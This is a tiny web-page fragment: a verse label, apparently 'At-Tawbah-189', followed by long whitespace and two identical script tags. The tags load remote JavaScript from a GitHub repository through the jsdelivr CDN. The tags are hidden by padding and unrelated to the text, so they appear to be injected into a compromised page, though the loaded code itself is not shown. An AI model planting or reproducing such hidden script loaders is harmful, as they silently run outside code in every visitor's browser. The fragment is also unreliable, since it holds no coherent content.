 ( - At-Tawbah-189)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  